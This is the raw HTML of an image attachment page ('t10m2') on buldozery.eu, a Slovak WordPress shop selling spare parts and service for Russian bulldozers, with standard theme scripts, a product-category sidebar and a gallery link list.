

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.buldozery.eu/nove-stroje/t10m2/
body_size: 52271
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="sk-SK">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="sk-SK">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="sk-SK">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
        		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile"  href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="http://www.buldozery.eu/xmlrpc.php" />
		<!-- html5shiv for IE8 and less  -->
		<!--[if lt IE 9]>
			<script src="http://www.buldozery.eu/wp-content/themes/customizr/assets/front/js/libs/html5.js"></script>
		<![endif]-->
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>t10m2 &#8211; buldozery.eu</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: buldozery.eu &raquo;" href="http://www.buldozery.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu buldozery.eu &raquo;" href="http://www.buldozery.eu/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.buldozery.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tc-gfonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%7CSource+Sans+Pro' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.buldozery.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://www.buldozery.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css'  href='http://www.buldozery.eu/wp-content/plugins/smart-woocommerce-search/assets/css/general.css?ver=ysm-1.5.15' type='text/css' media='all' />
<style id='smart-search-inline-css' type='text/css'>
.ysm-search-widget-1 .search-field[type="search"]{border-width:1px;}.ysm-search-widget-1 .smart-search-suggestions .smart-search-post-icon{width:50px;}.widget_product_search.ysm-active .smart-search-suggestions .smart-search-post-icon{width:50px;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.buldozery.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.buldozery.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.buldozery.eu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='customizr-fa-css'  href='http://www.buldozery.eu/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css'  href='http://www.buldozery.eu/wp-content/themes/customizr/inc/assets/css/tc_common.min.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css'  href='http://www.buldozery.eu/wp-content/themes/customizr/inc/assets/css/grey.min.css?ver=4.1.41' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>

                  .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                    font-family : 'Source Sans Pro';
                    font-weight : inherit;
                  }

                  body,.navbar .nav>li>a {
                    font-family : 'Source Sans Pro';
                    font-weight : inherit;
                  }
table { border-collapse: separate; }
                           body table { border-collapse: collapse; }
                          
.social-links .social-icon:before { content: none } 
.sticky-enabled .tc-shrink-on .site-logo img {
    					height:30px!important;width:auto!important
    				}

    				.sticky-enabled .tc-shrink-on .brand .site-title {
    					font-size:0.6em;opacity:0.8;line-height:1.2em
    				}

.tc-slider-loader-wrapper{ display:none }
html.js .tc-slider-loader-wrapper { display: block }.no-csstransforms3d .tc-slider-loader-wrapper .tc-img-gif-loader {
                                                background: url('http://www.buldozery.eu/wp-content/themes/customizr/assets/front/img/slider-loader.gif') no-repeat center center;
                                         }.tc-slider-loader-wrapper .tc-css-loader > div { border-color:#5A5A5A; }

      .carousel .czr-item {
        line-height: 700px;
        min-height:700px;
        max-height:700px;
      }
      .tc-slider-loader-wrapper {
        line-height: 700px;
        height:700px;
      }
      .carousel .tc-slider-controls {
        line-height: 700px;
        max-height:700px;
      }

        @media (max-width: 1200px) {
          .carousel .czr-item {
            line-height: 539px;
            max-height:539px;
            min-height:539px;
          }
          .czr-item .carousel-caption {
            max-height: 469px;
            overflow: hidden;
          }
          .carousel .tc-slider-loader-wrapper {
            line-height: 539px;
            height:539px;
          }
        }

        @media (max-width: 979px) {
          .carousel .czr-item {
            line-height: 432.6px;
            max-height:432.6px;
            min-height:432.6px;
          }
          .czr-item .carousel-caption {
            max-height: 362.6px;
            overflow: hidden;
          }
          .carousel .tc-slider-loader-wrapper {
            line-height: 432.6px;
            height:432.6px;
          }
        }

        @media (max-width: 480px) {
          .carousel .czr-item {
            line-height: 266px;
            max-height:266px;
            min-height:266px;
          }
          .czr-item .carousel-caption {
            max-height: 196px;
            overflow: hidden;
          }
          .carousel .tc-slider-loader-wrapper {
            line-height: 266px;
            height:266px;
          }
        }

        @media (max-width: 320px) {
          .carousel .czr-item {
            line-height: 196px;
            max-height:196px;
            min-height:196px;
          }
          .czr-item .carousel-caption {
            max-height: 126px;
            overflow: hidden;
          }
          .carousel .tc-slider-loader-wrapper {
            line-height: 196px;
            height:196px;
          }
        }

#tc-push-footer { display: none; visibility: hidden; }
         .tc-sticky-footer #tc-push-footer.sticky-footer-enabled { display: block; }
        

.sticky-enabled .tc-header.tc-wccart-off .tc-wc-menu { display: none; }
               .sticky-enabled .tc-tagline-off.tc-wccart-on .tc-wc-menu { margin-left: 0; margin-top: 3px; }
               .sticky-enabled .tc-tagline-off.tc-wccart-on .btn-toggle-nav { margin-top: 5px; }
               .tc-header .tc-wc-menu .nav { text-align: right; }
               .navbar .tc-wc-menu .nav > li > .dropdown-menu:before { right: 9px; left: auto;} .navbar .tc-wc-menu .nav > li > .dropdown-menu:after { right: 10px; left: auto; }
               .tc-header .tc-wc-menu .dropdown-menu {
                  right: 0; left: auto; width: 250px; padding: 2px;
               }
               .tc-header .tc-wc-menu {
                 float: right; clear:none; margin-top: 1px;
               }
               .tc-header .tc-wc-menu .nav > li {
                 float:none;
               }
               .tc-wc-menu ul.dropdown-menu .buttons a,
               .tc-wc-menu ul {
                 width: 100%;
                 -webkit-box-sizing: border-box;
                 -moz-box-sizing: border-box;
                 box-sizing: border-box;
               }
               .tc-wc-menu ul.dropdown-menu .buttons a {
                 margin: 10px 5px 0 0px; text-align: center;
               }
               .tc-wc-menu .nav > li > a:before {
                 content: '\f07a';
                 position:absolute;
                 font-size:1.35em; left: 0;
               }
               .tc-header .tc-wc-menu .nav > li > a {
                 position: relative;
                 padding-right: 0 !important;
                 padding-left: 0 !important;
                 display:inline-block;
                 border-bottom: none;
                 text-align: right;
                 height: 1em;
                 min-width:1.8em;
               }
               .tc-wc-menu .count {
                 font-size: 0.7em;
                 margin-left: 2.1em;
                 position: relative;
                 top: 1em;
                 pointer-events: none;
               }
               .tc-wc-menu .woocommerce.widget_shopping_cart li {
                 padding: 0.5em;
               }
               .tc-header .tc-wc-menu .woocommerce.widget_shopping_cart p,
               .tc-header .tc-wc-menu .woocommerce.widget_shopping_cart li {
                 padding-right: 1em;
                 padding-left: 1em;
                 text-align: left;
                 font-size: inherit; font-family: inherit;
               }
               .tc-wc-menu .widget_shopping_cart .product_list_widget li a.remove {
                 position: relative; float: left; top: auto; margin-right: 0.2em;
               }
               .tc-wc-menu .widget_shopping_cart .product_list_widget {
                 max-height: 40vh;
                 overflow-y: auto;
                 padding: 1em 0;
               }
               @media (max-width: 979px) {
                .tc-wc-menu[class*=span] { width: auto; margin-top:7px;  }
                .tc-wc-menu .dropdown-menu { display: none !important;}
              }
              @media (max-width: 767px) { .sticky-enabled .tc-wccart-on .brand { width: 50%;} }
        
</style>
<link rel='stylesheet' id='customizr-style-css'  href='http://www.buldozery.eu/wp-content/themes/customizr/style.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css'  href='http://www.buldozery.eu/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='http://www.buldozery.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.1.41'></script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=4.1.41'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"1","SliderName":"","SliderDelay":"","SliderHover":"1","centerSliderImg":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"anchorSmoothScroll":"linear","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"ReorderBlocks":"1","centerAllImg":"1","HasComments":"","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":{"_initial":0,"_scrolling":0,"options":{"_static":true,"_element":""}},"stickyHeader":"1","dropdowntoViewport":"","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn","tc-placeholder-wrap"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".article-container",".__before_main_wrapper",".widget-front"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","goldenRatio":"1.618","gridGoldenRatioLimit":"350","isSecondMenuEnabled":"","secondMenuRespSet":"in-sn-before","isParallaxOn":"1","parallaxRatio":"0.55","pluginCompats":[],"adminAjaxUrl":"http:\/\/www.buldozery.eu\/wp-admin\/admin-ajax.php","ajaxUrl":"http:\/\/www.buldozery.eu\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"41949ac642"},"isDevMode":"","isModernStyle":"","i18n":{"Permanently dismiss":"Permanently dismiss"},"frontNotifications":{"styleSwitcher":{"enabled":false,"content":"","dismissAction":"dismiss_style_switcher_note_front","ajaxUrl":"http:\/\/www.buldozery.eu\/wp-admin\/admin-ajax.php"}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-content/themes/customizr/inc/assets/js/tc-scripts.min.js?ver=4.1.41'></script>
<link rel='https://api.w.org/' href='http://www.buldozery.eu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.buldozery.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.buldozery.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='http://www.buldozery.eu/?p=86' />
<link rel="alternate" type="application/json+oembed" href="http://www.buldozery.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.buldozery.eu%2Fnove-stroje%2Ft10m2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.buldozery.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.buldozery.eu%2Fnove-stroje%2Ft10m2%2F&#038;format=xml" />
<!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>
	
	<body class="attachment attachment-template-default attachmentid-86 attachment-jpeg wp-embed-responsive theme-customizr woocommerce-no-js tc-fade-hover-links tc-l-sidebar tc-center-images skin-grey tc-sticky-header sticky-disabled tc-transparent-on-scroll no-navbar tc-regular-menu tc-sticky-footer" >
        
    <div id="tc-page-wrap" class="">

  		
  	   	<header class="tc-header clearfix row-fluid tc-wccart-on tc-tagline-off tc-title-logo-on  tc-shrink-on tc-menu-on logo-left tc-second-menu-in-sn-before-when-mobile" role="banner">
  			
        <div class="brand span3 pull-left">
        <a class="site-logo" href="http://www.buldozery.eu/" aria-label="buldozery.eu | 20  rokov pre Vás zabezpečujeme predaj nahradných dielov a servis v oblasti ruských buldozérov T-100M, T-108,T-130,T-170 a DT 75,TDT 55."><img src="http://www.buldozery.eu/wp-content/uploads/2018/07/cropped-logo.png" alt="Späť na úvod" width="573" height="170"  data-no-retina class=" attachment-33"/></a>        </div> <!-- brand span3 -->

        <div class="container outside"><h2 class="site-description">20  rokov pre Vás zabezpečujeme predaj nahradných dielov a servis v oblasti ruských buldozérov T-100M, T-108,T-130,T-170 a DT 75,TDT 55.</h2></div>      	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-hover pull-menu-left">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
              		<div class="social-block span5"><div class="social-links"><a rel="nofollow" class="social-icon icon-feed"  title="Prihlásiť sa k RSS odberom " aria-label="Prihlásiť sa k RSS odberom " href="http://www.buldozery.eu/?feed=rss"  target="_blank" ><i class="fas fa-rss"></i></a></div></div>       <div class="tc-wc-menu tc-open-on-hover span1">
         <ul class="tc-wc-header-cart nav tc-hover-menu">
           <li class=" menu-item">
             <a class="cart-contents" href="http://www.buldozery.eu/kosik/" title="View your shopping cart">
               <span class="count btn-link tc-wc-count"></span>
            </a>
                                      <ul class="dropdown-menu">
               <li>
                 <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                </li>
              </ul>
                       </li>
          </ul>
        </div>
      <h2 class="span6 inside site-description">20  rokov pre Vás zabezpečujeme predaj nahradných dielov a servis v oblasti ruských buldozérov T-100M, T-108,T-130,T-170 a DT 75,TDT 55.</h2><div class="nav-collapse collapse tc-hover-menu-wrapper"><div class="menu-hore-container"><ul id="menu-hore-2" class="nav tc-hover-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="http://www.buldozery.eu/">Úvod</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="http://www.buldozery.eu/nove-stroje/">Nové stroje</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="#">Katalóg ND</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="#">Akcie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="#">Služby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://www.buldozery.eu/o-nas/">O nás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="http://www.buldozery.eu/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://www.buldozery.eu/obchod/"><social style="color: red; font-weight: bold;">ONLINE PREDAJ</social></a></li>
</ul></div></div><div class="btn-toggle-nav pull-right"><button type="button" class="btn menu-btn" data-toggle="collapse" data-target=".nav-collapse" title="Open the menu" aria-label="Open the menu"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div>          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	  		</header>
  		<div id="tc-reset-margin-top" class="container-fluid" style="margin-top:103px"></div><div id="main-wrapper" class="container">

    <div class="tc-hot-crumble container" role="navigation"><div class="row"><div class="span12"><div class="breadcrumb-trail breadcrumbs"><span class="trail-begin"><a href="http://www.buldozery.eu" title="buldozery.eu" rel="home" class="trail-begin">Úvod</a></span> <span class="sep">&raquo;</span> <a href="http://www.buldozery.eu/nove-stroje/" title="Nové stroje">Nové stroje</a> <span class="sep">&raquo;</span> <span class="trail-end">t10m2</span></div></div></div></div>
    <div class="container" role="main">
        <div class="row column-content-wrapper">

            
        <div class="span3 left tc-sidebar">
           <div id="left" class="widget-area" role="complementary">
              <aside id="ysm_search_widget-2" class="widget ysm_search_widget"><h3 class="widget-title">Hľadať produkt</h3>		<div class="ysm-search-widget ysm-search-widget-1">
		<form data-id="1" role="search" method="get" class="search-form" action="http://www.buldozery.eu/">
			<label>
				<span class="screen-reader-text">Názov produktu …</span>
				<input type="search" class="search-field" placeholder="Názov produktu …" value="" name="s" />
				<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
			</label>
		</form>
		</div>
		</aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Kategórie produktov</h3><ul class="product-categories"><li class="cat-item cat-item-22"><a href="http://www.buldozery.eu/kategoria-produktu/buldozer-b-10/">Buldozér B – 10</a></li>
<li class="cat-item cat-item-23"><a href="http://www.buldozery.eu/kategoria-produktu/buldozer-dt-75/">Buldozér DT 75</a></li>
<li class="cat-item cat-item-21"><a href="http://www.buldozery.eu/kategoria-produktu/buldozer-s-100-t-100/">Buldozér S 100 / T 100</a></li>
<li class="cat-item cat-item-20"><a href="http://www.buldozery.eu/kategoria-produktu/buldozer-t-130-t-170/">Buldozér T 130 / T 170</a></li>
<li class="cat-item cat-item-26"><a href="http://www.buldozery.eu/kategoria-produktu/cerpadla-pumpy/">Čerpadlá, pumpy</a></li>
<li class="cat-item cat-item-37"><a href="http://www.buldozery.eu/kategoria-produktu/filtre/">Filtre</a></li>
<li class="cat-item cat-item-38"><a href="http://www.buldozery.eu/kategoria-produktu/hadice-gufera/">Hadice, guferá</a></li>
<li class="cat-item cat-item-34"><a href="http://www.buldozery.eu/kategoria-produktu/katalogy-tlacoviny/">Katalógy - tlačoviny</a></li>
<li class="cat-item cat-item-25"><a href="http://www.buldozery.eu/kategoria-produktu/lamely-oblozenia/">Lamely, obloženia</a></li>
<li class="cat-item cat-item-27"><a href="http://www.buldozery.eu/kategoria-produktu/loziska/">Ložiská</a></li>
<li class="cat-item cat-item-24"><a href="http://www.buldozery.eu/kategoria-produktu/ostatne-stroje/">Ostatné stroje</a></li>
<li class="cat-item cat-item-29"><a href="http://www.buldozery.eu/kategoria-produktu/ostatny-material/">Ostatný materiál</a></li>
<li class="cat-item cat-item-30"><a href="http://www.buldozery.eu/kategoria-produktu/pouzity-material/">Použitý materiál</a></li>
<li class="cat-item cat-item-28"><a href="http://www.buldozery.eu/kategoria-produktu/spojovaci-material/">Spojovací materiál</a></li>
<li class="cat-item cat-item-36"><a href="http://www.buldozery.eu/kategoria-produktu/tesnenia-sady/">Tesnenia-sady</a></li>
</ul></aside>            </div><!-- //#left or //#right -->
        </div><!--.tc-sidebar -->

        
                <div id="content" class="span9 article-container tc-gallery-style">

                    
                        
                                                                                    
                                                                    <article id="post-86" class="row-fluid format-image post-86 attachment type-attachment status-inherit czr-hentry">
                                                <header class="entry-header">
          <h1 class="entry-title ">t10m2</h1><hr class="featurette-divider __before_content">        </header>
                    <nav id="image-navigation" class="navigation" role="navigation">
                <span class="previous-image"><a href='http://www.buldozery.eu/nove-stroje/b10m_k/'>&larr; Predchádzajúca</a></span>
                <span class="next-image"><a href='http://www.buldozery.eu/nove-stroje/b12-06/'>Ďalšia &rarr;</a></span>
            </nav><!-- //#image-navigation -->

            <section class="entry-content">

                <div class="entry-attachment">

                    <div class="attachment">
                        
                        
                            
                            <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/t10m2.jpg" title="t10m2" class="grouped_elements" rel="tc-fancybox-group86"><img width="700" height="486" src="http://www.buldozery.eu/wp-content/uploads/2018/11/t10m2.jpg" class="attachment-960x960 size-960x960" alt="" srcset="http://www.buldozery.eu/wp-content/uploads/2018/11/t10m2.jpg 700w, http://www.buldozery.eu/wp-content/uploads/2018/11/t10m2-600x417.jpg 600w, http://www.buldozery.eu/wp-content/uploads/2018/11/t10m2-300x208.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></a>

                            <div id="hidden-attachment-list" style="display:none">

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/1.b11_1.jpg" title="1.b11_1" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/1.b11_1.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/1.b11_2.jpg" title="1.b11_2" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/1.b11_2.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/1.b11_3.jpg" title="1.b11_3" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/1.b11_3.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/2.B10.10_1-1024x768.jpg" title="2.B10.10_1" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/2.B10.10_1-1024x768.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/2.B10.10_2-1024x768.jpg" title="2.B10.10_2" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/2.B10.10_2-1024x768.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/2.B10.10_3-1024x648.jpg" title="2.B10.10_3" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/2.B10.10_3-1024x648.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/3.B10PS_1.jpg" title="3.B10PS_1" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/3.B10PS_1.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/3.B10PS_2-1024x768.jpg" title="3.B10PS_2" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/3.B10PS_2-1024x768.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/3.B10PS_3-1024x653.jpg" title="3.B10PS_3" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/3.B10PS_3-1024x653.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/3.B10PS_4-1024x768.jpg" title="3.B10PS_4" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/3.B10PS_4-1024x768.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/4.T9_1.jpg" title="4.T9_1" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/4.T9_1.jpg</a>

                                
                                    
                                    <a href="http://www.buldozery.eu/wp-content/uploads/2018/11/4.T9_2-1024x768.jpg" title="4.T9_2" class="grouped_elements" rel="tc-fancybox-group86">http://www.buldozery.eu/wp-content/uploads/2018/11/4.T9_2-1024x768.jpg</a>

                                
                                    
